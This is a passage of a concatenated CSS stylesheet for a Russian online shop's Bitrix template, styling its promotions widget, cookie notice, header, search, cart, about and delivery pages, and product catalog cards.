.stocks-block-modal::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
	border-radius: 10px;
}

.stocks-block-modal::-webkit-scrollbar-thumb {
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.stocks-block-modal-close {
	position: absolute;
	right: 12px;
	top: 12px;
	cursor: pointer;
}

.stocks-heading {
	font-weight: 700;
	font-size: 24px;
	line-height: 100%;
	color: #fff;
	text-align: left;
	margin-bottom: 20px;
}



.stocks-widget-list .row {
	margin: 0px !important;
	display: flex;
	gap: 20px;
	word-wrap: break-word;
	flex-flow: column;
	width: 100%;
}

.stocks-widget-list .list-item {
	padding: 0 0 20px 0 !important;
	margin-bottom: 0px !important;
	max-width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.08);;
}

.stocks-widget-list .list-item>a {
	display: flex;
	flex-flow: column nowrap;
	align-items: flex-start;
	justify-content: space-between;
	height: 100%;
}

.stocks-widget-list .list-item .preview_picture {
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
	text-align: center;
	margin-bottom: 12px;
	border-radius: 8px;
}

.stocks-widget-list .list-item .bx-newslist-title {
	font-weight: 590;
	font-size: 16px;
	line-height: 112%;
	color: #fff;
	margin-bottom: 0;
}

.stocks-widget-list .list-item .bx-newslist-content {
	font-weight: 400;
	font-size: 14px;
	line-height: 129%;
	color: rgba(255, 255, 255, 0.72);
}

.stocks-widget-list .list-item .bx-newslist-date {
	color: #a4a4a4;
	font-size: 13px;
	padding-bottom: 5px;
	white-space: nowrap;
	margin: 0;
}

.stocks-widget-list .list-item .bx-newslist-more {
	margin-top: 5px;
	margin-bottom: 5px;
}

.stocks-widget-list .list-item .bx-newslist-more .btn {
	background-color: #1485CE;
	border-color: #1485CE;
}



.stocks-widget-list .list-item .timer {}

.stocks-widget-list .list-item .timer .timer-heading {
	font-weight: 400;
	font-size: 14px;
	line-height: 129%;
	color: rgba(255, 255, 255, 0.72);

}

.stocks-widget-list .list-item .timer-time-container {
	display: flex;
	flex-flow: row wrap;
	gap: 4px;
}

.stocks-widget-list .list-item .timer-time-container .timer-block {
	font-weight: 510;
	font-size: 20px;
	letter-spacing: -0.03em;
	text-align: center;
	color: #fff;
	border-radius: 8px;
	padding: 4px 4px 6px 4px;
	width: 48px;
	background: #e14238;
	min-width: fit-content;
}

.stocks-widget-list .list-item .timer .item {
	border-bottom: 1px solid rgba(255, 255, 255, 0.16);
	white-space: nowrap;
	line-height: normal;
	color: #fff;
	font-weight: 510;
	font-size: 20px;
	letter-spacing: -0.03em;
	text-align: center;
	line-height: 24px;
	padding-bottom: 2px;
}

.stocks-widget-list .list-item .timer .timer-caption {
	font-weight: 400;
	font-size: 12px;
	line-height: 100%;
	text-align: center;
	margin-top: 2px;
	color: rgba(255, 255, 255, 0.8);
}
/* End */


/* Start:/local/components/bugfix/modal.cookies/templates/.default/style.css?17107722551241*/
.modal-window-container {
    position: fixed;
    bottom: 48px;
    right: 8px;
    z-index: 9999999;
    border-radius: 8px;
    box-shadow: 0px 8px 12px 0px rgba(0, 0, 0, 0.25);
    display: none;
    width: 260px;
    height: auto;
    padding: 12px;
    flex-direction: column;
    align-items: flex-start;
}

.modal-window-title {
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 8px;
}

.modal-window-text {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px;
    margin-bottom: 16px;
}

.modal-window-button-container {
    width: 100%;
}

.modal-window-button {
    cursor: pointer;
    color: #FFF;
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 590;
    line-height: 20px;
    display: flex;
    padding: 8px 20px;
    flex-direction: column;
    align-items: center;
    align-self: stretch;
    text-shadow: none;
    outline: none;
    border: none;
    box-shadow: none;
    border-radius: 4px;
    background: #008ACD;
    width: 100%;
}

@media screen and (max-width: 480px) {
    .modal-window-container {
        width: calc(100% - 16px);
        left: 8px;
        right: 8px;
    }
}
/* End */


/* Start:/local/templates/2scoop/styles.css?1752598342643*/
html {
    font-size: 16px;
    letter-spacing: 0.5px;
}

body {
    font-family: system-ui, sans-serif;
    position: relative;
    font-size: 14px;
    line-height: 1.42857143;
    color: #373a3c;
    background-color: #fff;
}

body a:focus,
body a:hover {
    text-decoration: none;
}

h2 {
    font-size: 2rem;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}

h3 {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px 0;
}

a {
    text-decoration: none;
    background-color: transparent;
    color: #007bff;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}
/* End */


/* Start:/local/templates/2scoop/template_styles.css?176622975298249*/
html {
  font-size: 16px;
  letter-spacing: 0;
}

body {
  font-family: system-ui, sans-serif;
  position: relative;
  font-size: 14px;
  line-height: 1.42857143;
  color: #373a3c;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

body a:focus,
body a:hover {
  text-decoration: none;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}

.form-check-input {
  left: 0;
}

.form-check-label {
  font-weight: normal;
}

.row::before,
.row::after {
  display: none;
}

.flex-row-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}

#bx-panel {
  z-index: 1000 !important;
}

.grecaptcha-badge {
  display: none !important
}

.page {
  overflow-x: hidden;
  min-height: 100%;
}

.form-group {
  margin-bottom: 1rem;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

textarea.form-control {
  height: auto;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
  font-size: 80%;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.btn {
  -webkit-appearance: button;
  color: #fff;
  background-color: #007bff;
  border: none;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

/** Top header **/
header {
  position: relative;
  z-index: 996;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: auto;
  margin-left: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background-image: url('/local/templates/2scoop/images/header_bg.svg');
  background-position: calc(50% - 130px) 50%;
  background-size: auto 139%;
  background-repeat: no-repeat;
  background-color: #1f1f1f;
}

.fixed-header {
  position: fixed;
  width: 100%;
  z-index: 1000;
  top: -340px;
  -webkit-transition: top .3s;
  transition: top .3s;
}

.fixed-header.fixed-header--visible {
  top: 0 !important;
}

body.fixed-header--visible main {
  padding-top: 146px;
}

header .top-row {
  height: 32px;
  font-size: 14px;
  background: rgba(255, 255, 255, 0.06);
  color: #b9b0b0;
}

.city-selector {
  margin-left: -12px;
}

.shop-selector {
  display: flex;
}

header .top-row .shop-selector .icon-location {
  background-image: url('/local/templates/2scoop/images/icon _location.svg');
  background-position: 50% 50%;
  width: 11px;
  height: 16px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 10px;
}

header .top-row .shop-selector .vr-template__link {
  color: rgba(255, 255, 255, 0.48);
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 0;
}

header .top-row .shop-selector .city-selector:hover .vr-template__link {
  color: #fff;
}

header .logo img {
  vertical-align: middle;
}

header .top-row .shop-selector>a {
  color: #b9b0b0;
  margin-left: 0 !important;
  padding: 8px 12px;
  line-height: 16px;
  letter-spacing: 0;
}

header .top-row .shop-selector>a:hover {
  color: #fff;
}

header .top-row .delivery a {
  color: #fff;
  text-decoration: underline;
}

.b2b-buttons {
  display: flex;
}

.wholesalers {
  display: flex;
}

header .top-row .wholesalers a {
  color: #fff;
  padding: 8px 20px;
  text-decoration: none;
  background: #42742A;
  font-weight: 600;
  font-size: 14px;
  line-height: 16px;
  display: flex;
  color: rgba(255, 255, 255, 0.8);
  letter-spacing: 0;
}

header .top-row .wholesalers a:hover {
  color: rgba(255, 255, 255, 1);
}

.franchise>a {
  color: white;
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  padding: 8px 20px;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 16px;
  color: rgba(255, 255, 255, 0.8);
  background-color: #21526F;
}

.franchise>a:hover {
  color: rgba(255, 255, 255, 1);
}

.vacancy>a {
  color: white;
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  padding: 8px 20px;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 16px;
  color: rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 107, 0, 0.7);
}

.vacancy>a:hover {
  color: rgba(255, 255, 255, 1);
}


.phone {
  display: flex;
}

.phone .mr-3 a {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  display: flex;
  padding: 8px 12px;
  color: rgba(255, 255, 255, 0.48);
}

.phone .mr-3 {
  margin-right: 0 !important;
}

.phone .mr-3 a:hover {
  color: #fff;
}

.discound-card-alert {
  display: flex;
  padding: 20px;
  flex-direction: row-reverse;
  max-width: 400px;
  gap: 20px;
  font-size: 16px;
}

.discount-icon {
  max-height: 50px;
}

header .top-row .discount-icon {
  max-height: 34px;
}

.user-account {
  display: flex;
}

header .bottom-row .login,
header .bottom-row .logout {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  grid-column-gap: 0;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
}

header .bottom-row .login:hover {
  color: #008ACD;
}

header .bottom-row .login:before {
  background-image: url('/local/templates/2scoop/images/account.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 20px;
  display: flex;
  content: '';
  position: relative;
  top: 1px;
  margin-right: 5px;
}

header .top-row .logout {
  color: #b9b0b0;
  display: inline-block;
}

header .middle-row {
  height: 80px;
  display: flex;
  align-items: center;
}

.logout-button {
  font-style: normal;
  font-weight: 510;
  font-size: 14px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.4);
}

.logout-button:hover {
  color: #000000;
}

/*** Search ***/

header .fast-search {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  grid-column-gap: 8px;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  cursor: pointer;
  display: none;
  margin-right: -15px;
  width: 48px;
}


header .fast-search:hover {}

header .fast-search:before {
  background-image: url('/local/templates/2scoop/images/search_blue.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
  display: flex;
  content: '';
  position: relative;
  top: -1px;
}

header .flex-row-container.show > *:not(.search-container) {
  display: none !important;
}

header .search-container {
  margin-top: 15px;
}

header .show .search-container {
  width: 100%;
  position: relative;
}

header .show .search-container .fast-search {
  display: none;
}

header .search-container .close-search {
  display: none;
  color: #fff;
  text-shadow: none;
  opacity: 0.8;
  margin-top: 1px;
  top: 16px;
  height: 24px;
  width: 24px;
  background: url('/local/templates/2scoop/images/close-search.svg') 50% 50% no-repeat;
  left: calc(100vw - 96px);
  z-index: 800;
  font-size: 0rem;
  font-weight: bold;
  line-height: 1;
  cursor: pointer;
  position: absolute;
}

header .show .search-container .close-search {
  display: block;
}

@media screen and (max-width:991px) {
  header .container {
    max-width: none !important;
    height: 100%;
  }

  header .container>.row {
    height: 100%;
  }
}

/*** Search component ***/
.bx-searchtitle {
  width: 200px;
  margin: 0;
  border: none;
  padding: 8px;
  background: #303030;
  border-radius: 32px;
}

.bx-searchtitle form {
  font-size: 0;
  padding-left: 24px;
  position: relative;
}

.bx-searchtitle form::before {
  content: "";
  display: block;
  background-image: url('/local/templates/2scoop/images/search.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  opacity: 0.48;
}

.bx-searchtitle .bx-input-group {
  overflow: hidden;
}

.bx-searchtitle .bx-input-group input.bx-form-control {
  border: none;
  width: 100%;
  padding: 2px 5px;
  background: transparent !important;
  color: #b9b0b0;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.48);
  height: auto;
  font-weight: 600;
  position: relative;
  z-index: 10;
}

.bx-searchtitle .bx-input-group input.bx-form-control:focus,
.bx-searchtitle .bx-input-group input.bx-form-control:hover,
.bx-searchtitle .bx-input-group input.bx-form-control:hover::placeholder,
.bx-searchtitle .bx-input-group input.bx-form-control:focus::placeholder {
  outline: none;
  color: #fff;
}

.bx-searchtitle form:hover::before {
  opacity: 1;
}

.bx-searchtitle .bx-input-group-btn {
  position: absolute;
  z-index: 9;
  width: 100%;
}

.bx-searchtitle .bx-form-control:valid+.bx-input-group-btn {
  display: none;
}

.bx-searchtitle .bx-input-group-btn:after {
  content: "Поиск";
  display: block;
  position: absolute;
  top: 4px;
  transition: top .5s;
  color: #fff;
  font-size: 14px;

}

.bx-searchtitle .bx-input-group input.bx-form-control:focus+.bx-input-group-btn:after {
  top: -40px;
}

.bx-searchtitle .bx-input-group-btn .btn {
  display: none;
}

header .show .bx-searchtitle {
  width: 100%;
  border: 0;
  border-radius: 0;
  padding: 5px 0;
  background: #1f1f1f;
}

header .show .bx-searchtitle .bx-input-group {
  display: block;
}

header .show .bx-searchtitle .bx-input-group input.bx-form-control {
  float: none;
}

header .bottom-row {
  position: relative;
  height: 48px;
}

/* Left menu*/
#ham {
  display: none;
  width: 40px;
  padding: 12px 8px;
  overflow: hidden;
  margin-left: -10px;
}

#ham span {
  background: #fff;
  display: block;
  height: 3px;
  margin: 5px 0;
  position: relative;
  transform: rotate(0);
  top: 0;
  left: 0;
  opacity: 1;
  transition: none 0.5s ease;
  transition-property: transform, top, left, opacity;
}

#ham:hover {}

html.mm-opened #ham span {
  background: #ff9e2b;
}

html.mm-opened #ham .top-bar {
  transform: rotate(45deg);
  top: -1px;
}

html.mm-opened #ham .middle-bar {
  opacity: 0;
  left: -40px;
}

html.mm-opened #ham .bottom-bar {
  transform: rotate(-45deg);
  top: -1px;
}

.mm-slideout {
  width: 100%;
  -webkit-transition: margin-left .4s ease;
  transition: margin-left .4s ease;
}

html.mm-opening .mm-slideout {
  -webkit-transform: none;
  transform: none;
  margin-left: 400px;
}

.mm-menu {
  max-width: none;
  width: 400px;
}

/* Logo */
header .bottom-row .logo {}

header .middle-row .logo img {
  height: 52px;
  width: 100%;
  margin-top: 15px;
  width: 208px;
}

/* Favourites */
header .like {
  margin-right: 0 !important;
}

header .like a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  align-items: center;
  grid-column-gap: 0px;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  position: relative;
}

header .like a:hover {
  color: #008ACD;
}

header .like a:before {
  background-image: url('/local/templates/bootstrap4/images/favourite.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 20px;
  display: flex;
  content: '';
  position: relative;
  top: 0;
  margin-right: 7px;
}

header .like a span {
  vertical-align: middle;
}

header .like a .badge {
  top: 12px;
  left: 24px;
  background: rgba(255, 107, 0, 1);
  border: 2px solid rgba(31, 31, 31, 1);
  color: transparent;
  border-radius: 50%;
  font-size: 6px;
  width: 12px;
  height: 12px;
  position: absolute;
}

/*Cart*/

.basket {
  margin-right: -12px;
}

.bx-basket #cart-show-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  grid-column-gap: 0px;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  position: relative;
}

.bx-basket #cart-show-block:hover {
  color: #008ACD;
}

.bx-basket #cart-show-block:before {
  background-image: url('/local/templates/2scoop/images/cart.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 23px;
  display: flex;
  content: '';
  position: relative;
  top: 4px;
  margin-right: 5px;
}



/* Compare */
header .compare {}

header .compare .bx_catalog-compare-list {
  font-family: inherit;
  width: auto;
  padding: 0;
  border: 0;
  border-radius: 0;
  background: none;
  box-shadow: none;
  margin-bottom: 0;
  position: relative;
  overflow: initial;
  margin-right: 16px;
}

header .compare .bx_catalog_compare_count p {
  font-size: 0;
  margin: 0;
}

header .compare .bx_catalog_compare_count p:not(.compare-redirect) {
  position: absolute;
  top: -10px;
  left: -10px;

}

header .compare .bx_catalog_compare_count p span {
  display: block;
  font-size: 14px;
  background: #fff;
  border: 2px solid #1f1f1f;
  color: #1f1f1f;
  border-radius: 50%;
  font-size: 11px;
  width: 18px;
  height: 18px;
  text-align: center;
}

header .compare .bx_catalog-compare-list .bx_catalog_compare_form {
  display: none;
}

header .compare .bx_catalog-compare-list a {
  font-size: 14px;
  color: #b9b0b0;
  font-weight: normal;
}

header .compare .bx_catalog-compare-list a:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -41px 0px;
  width: 21px;
  height: 22px;
  content: ' ';
  display: inline-block;
  margin-top: -4px;
  margin-right: 10px;
  vertical-align: middle;
}

/** Top header */

.section--highlighted {
  background: #f2f5f7;
}

/* Heading */
.h-block-big {
  position: relative;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: baseline;
  margin-bottom: 40px;
  margin-top: 0;
  column-gap: 10px;
}

.h-block-big__title {
  color: #000;
  font-size: 48px;
  font-weight: 510;
  margin: 0;
}

.h-block-big__link {
  font-size: 16px;
  text-align: right;
}

.h-block-big__subtitle {
  color: #ff6000;
  font-weight: 400;
  margin: 0;
  font-size: 27px;
  display: inline-block;
  text-transform: uppercase;
  padding: 0;
}

.h-block-big__subtitle--link {
  color: #258de5;
}

.bx-soa-pickup-list .bx-pagination {
  margin: 30px 0 10px 0;
  flex-basis: 100%;
}

.h-block-normal {
  font-size: 22px;
  margin-top: 35px;
  margin-bottom: 15px;
  position: relative;
}

.h-block-normal.blue {
  margin-top: 0;
}

.h-block-normal__title {
  font-size: 22px;
  font-weight: 700;
  margin: 0;
  display: inline-block;
  text-transform: uppercase;
}

.blue .h-block-normal__title {
  color: #42a7eb;
}

.row--bordered {
  border-bottom: 1px solid #ebeef1;
  padding-bottom: 35px;
}

.about-top {
  background: #f2f5f7;
  border-radius: 15px;
  margin-bottom: 50px;
  display: flex;
  flex-wrap: wrap;
}

.about-top-description {
  flex: 0 0 50%;
  max-width: 50%;
}

.about-top-image {
  flex: 0 0 50%;
  max-width: 50%;
}

.about-top-image img {
  max-width: 100%;
}

.about-top__header {
  display: block;
  font-size: 32px;
  font-weight: 700;
  color: #558ce2;
  padding: 70px 0 0 70px;
  margin-bottom: 20px;
}

.about-top__text-1 {
  display: block;
  font-size: 17px;
  color: #888888;
  padding: 0 40px 0 70px;
  margin-bottom: 20px;
}

.about-top__text-2 {
  display: block;
  font-size: 14px;
  padding: 0 40px 0 70px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.about-top__image {
  border-radius: 0 15px 15px 0;
}

@media screen and (max-width: 1279px) {
  .about-top__header {
    padding: 20px 0 0 40px;
    margin-bottom: 20px;
  }

  .about-top__text-1,
  .about-top__text-2 {
    padding: 0 20px 0 40px;
  }
}

@media screen and (max-width: 991px) {
  .about-top {
    border-radius: 15px 15px 0 0;
    margin-bottom: 30px;
  }

  .about-top__header {
    padding: 20px 0 0 20px;
    margin-bottom: 20px;
  }

  .about-top__text-1,
  .about-top__text-2 {
    padding: 0 20px;
  }

  .about-top__image {
    border-radius: 0 0 15px 15px;
  }

  .about-top-description,
  .about-top-image {
    flex: 0 0 100%;
    max-width: 100%;
  }

}

.about-brands {
  margin-bottom: 50px;
}

.about-brands__header {
  display: block;
  font-size: 22px;
  font-weight: 700;
  color: #505254;
  margin-bottom: 30px;
  text-align: center;
  text-transform: uppercase;
}

.about-brands__text-1 {
  display: block;
  font-size: 17px;
  color: #888888;
  padding: 0 150px;
  margin-bottom: 30px;
  text-align: center;
}

.about-brands__text-2 {
  display: block;
  margin-top: 50px;
  font-size: 14px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .about-brands {
    margin-bottom: 30px;
  }

  .about-brands__text-1 {
    padding: 0 20px;
  }
}

.about-history {
  background: #f2f5f7;
  padding: 50px 0;
  margin-bottom: 50px;
}

.about-history__header {
  display: block;
  font-size: 22px;
  font-weight: 700;
  color: #258de5;
  margin-bottom: 30px;
  text-align: center;
  text-transform: uppercase;
}

.about-history__text-1 {
  display: block;
  font-size: 17px;
  color: #888888;
  padding: 0 150px;
  margin-bottom: 20px;
  text-align: center;
}

.about-history__text-2 {
  display: block;
  margin-top: 30px;
  margin-bottom: 0;
  padding: 0 150px;
  font-size: 14px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .about-history {
    margin-bottom: 30px;
  }

  .about-history__text-1,
  .about-history__text-2 {
    padding: 0 20px;
  }
}

.about-shops {
  margin-bottom: 50px;
  text-align: center;
}

.about-shops__header {
  display: block;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  text-align: center;
}

.about-shops__text {
  display: block;
  font-size: 18px;
  color: #888888;
  padding: 0 150px;
  margin-bottom: 20px;
  text-align: center;
}

.about-shops__image {
  margin-bottom: 20px;
}

@media screen and (max-width: 991px) {
  .about-shops {
    margin-bottom: 30px;
  }

  .about-shops__text {
    padding: 0 20px;
  }
}

.about-timeline-header {
  display: block;
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 30px;
  text-align: center;
}

.about-timeline {
  position: relative;
  margin: 15px 0 50px 0;
}

.about-timeline:before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  width: 3px;
  background: #ff9e2b;
  left: 50%;
  margin-left: -2px;
}

.about-timeline__year {
  text-align: center;
  margin-bottom: 55px;
}

.about-timeline__year-content {
  font-size: 22px;
  font-weight: 700;
  color: #ff9e2b;
  border: 3px solid #ff9e2b;
  border-radius: 25px;
  background: #ffffff;
  position: relative;
  z-index: 1;
  width: 120px;
  display: inline-block;
  margin-left: -3px;
  padding: 6px 0;
}

.about-timeline__block {
  position: relative;
  margin: 2em 0;
  overflow: hidden;
  padding-top: 1px;
}

.about-timeline__block:first-child {
  margin-top: 0;
}

.about-timeline__block:last-child {
  margin-bottom: 0;
}

.about-timeline__block--even .about-timeline__content {
  float: right;
  text-align: left;
}

.about-timeline__block--even .about-timeline__content:before {
  left: auto;
  right: 100%;
}

.about-timeline__dot {
  position: absolute;
  top: 1px;
  left: 50%;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  margin-left: -7px;
  background: #ff9e2b;
}

.about-timeline__content {
  position: relative;
  margin-left: 0;
  padding: 0 10px;
  width: 43%;
  text-align: right;
  top: -5px;
}

.about-timeline__content:before {
  content: '';
  position: absolute;
  right: 100%;
  height: 0;
  width: 16%;
  border-top: 2px solid #ff9e2b;
  top: 10px;
  left: 100%;
}

.about-timeline__content-header {
  font-size: 16px;
  font-weight: 700;
  color: #558ce2;
}

.about-timeline__content-header>span {
  font-weight: 400;
  color: #888888;
}

.about-timeline__content-text {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .about-timeline:before {
    left: 10px;
  }

  .about-timeline__year {
    text-align: left;
  }

  .about-timeline__year-content {
    text-align: center;
    border-radius: 0;
    margin-left: 8px;
  }

  .about-timeline__dot {
    left: 10px;
  }

  .about-timeline__content {
    width: 85%;
    float: right;
    text-align: left;
  }

  .about-timeline__content:before {
    left: auto;
    right: 100%;
  }
}

.rekvisiti {
  text-align: center;
}

.rekvisiti h2 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
}

.rekvisiti p {
  font-size: 20px;
  color: #888888;
  margin: 0;
}

.rekvisiti .p--1 {
  font-weight: bold;
}

.delivery-page-container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: 20px;
  grid-template-rows: repeat(2, 1fr);
  grid-auto-flow: column;
}

.delivery-page__block {
  border: 2px solid #f0f3f5;
  margin-bottom: 20px;
  padding: 20px;
}

.delivery-page__subblock {
  display: flex;
  margin: 20px 0;
}

.delivery-page__subblock-image {
  flex: 0 0 20%;
  max-width: 20%;
  margin-right: 20px;
}

.delivery-page__subblock-image>img {
  max-width: 100%;
}

.delivery-page__subblock-image--aligned {
  padding-top: 3px;
}

.delivery-page__subblock-content {
  flex: 0 0 80%;
  max-width: 80%;
}

.delivery-page__block h3 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 20px 0;
}

.delivery-page__block h3+.delivery-page__subheader {
  position: relative;
  top: -15px;
}

.delivery-page__subheader {
  font-size: 14px;
  color: #929292;
}

.delivery-page__block ul {
  margin: -11px 0 0 0;
  padding: 0 25px 0 0;
  list-style: none;
}

.delivery-page__block ul li {
  margin-bottom: 5px;
  padding-left: 15px;
}

.delivery-page__block ul li:before {
  content: '\2022';
  color: #258de5;
  display: inline-block;
  margin: 0 6px 0 -17px;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.delivery-page__block h2,
.secondary-header {
  font-size: 22px;
  font-weight: 700;
  margin-top: 0;
}

footer {
  background-color: #f2f5f7;
  border-top: 1px solid #c5c5c5;
  padding-top: 30px;
  /*margin-top: 20px;*/
  padding-bottom: 65px;
}

/***** Product list *****/

.product-item-big-card {
  height: 100%;
  position: relative;
}

.catalog-items [data-entity="items-row"]>*>*>* {
  margin-bottom: 20px;
}

.catalog-items .catalog-block,
.catalog-items .catalog-block>[id^="bx_incl_area"] {
  display: flex;
  flex-direction: column;
}

.bx-touch .catalog-items [data-entity="items-row"] {
  opacity: 1 !important;
}


.owl-carousel .owl-stage {
  display: flex;
}

.owl-carousel .owl-stage-outer {
  width: calc(100% + 20px);
}

.owl-carousel .owl-item {
  height: auto;
  margin-left: 2px;
}

.owl-item>div {
  width: 100% !important;
  max-width: 100% !important;
  padding-right: 0 !important;
  padding-left: 0 !important;
  height: 100%;
}

.owl-carousel .owl-item .product-item-label-left {
  left: 5px;
}

.catalog-items .product-item-title a {
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 18px;
  letter-spacing: 0;
  color: #000000;
  display: flex;
  text-align: left;
  justify-content: flex-start;
  gap: 16px;
  padding: 0 20px;
}

.bx-no-touch .catalog-items .product-item-container .product-item-info-container.product-item-hidden {
  display: block;
  opacity: 1;
}

.bx-no-touch .catalog-items .product-item-container .product-item-info-container.product-item-hidden[id$="_quant_limit"] {}

.catalog-items [id$="quant_limit"] .product-item-info-container-title {
  font-style: normal;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0;
  line-height: 16px;
  text-align: left;
  color: rgba(0, 0, 0, 0.44);
  white-space: nowrap;
  gap: 3px;
}

.catalog-items [id$="_basket_actions"] {
  display: flex;
  flex-direction: column;
}

.catalog-items .order-to-one-click-item {
  white-space: nowrap;
  font-style: normal;
  font-weight: 600;
  font-size: 13px;
  line-height: 16px;
  /* identical to box height, or 123% */
  text-align: right;
  color: #008ACD;
  align-self: center;
  cursor: pointer;
  text-decoration: none;
  letter-spacing: 0;

}

.catalog-items .order-to-one-click-item:hover {
  color: #0072AA;
}

.catalog-items .product-item-compare-container {
  display: block;
  margin: 0;
  border-top: 0;
  background: none;
}

.catalog-items .close {
  top: 2px;
  right: 16px;
  z-index: 50;
}

.catalog-items .product-item-button-container .btn:not(.btn-link) {
  display: flex;
  text-align: center;
  justify-content: center;
  padding: 8px 20px;
  width: calc(100% - 40px);
  margin: 12px 20px 0 20px;
  min-width: 150px;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: #008ACD;
  border: none;
  outline: 0;

  background: rgba(0, 138, 205, 0.2);
  border-radius: 4px;
  box-shadow: none !important;
  cursor: pointer !important;
}

.catalog-items .product-item-button-container .btn:not(.btn-link):hover {
  background: rgba(0, 138, 205, 0.28);
  color: #0072AA;
}

.catalog-items .product-item-button-container .btn.bx-catalog-subscribe-button:not(.btn-link) {
  background: rgba(255, 96, 0, 0.2);
  color: #FF6000;
}

.catalog-items .product-item-button-container .btn.bx-catalog-subscribe-button:not(.btn-link):hover {
  background: rgba(255, 96, 0, 0.28);
  color: #E05400;
}

.catalog-items .product-item-button-container .btn.btn-link {
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  margin: auto;
  margin-bottom: 15px;
  display: block;
}

/* Sorting */

.sort-select-dropdown {
  display: block;
  font-size: 14px;
  line-height: 16px;
  font-family: sans-serif;
  font-weight: 510;
  color: #000000;
  box-shadow: none;
  cursor: pointer;
  outline: none;
  border: none;
  line-height: 1.3;
  -webkit-padding-end: 15px !important;
  text-overflow: ellipsis;
  padding: 8px 0;
  max-width: 100%;
  width: 100%;
  box-sizing: border-box;
  margin: 0;
  border-radius: 6px;
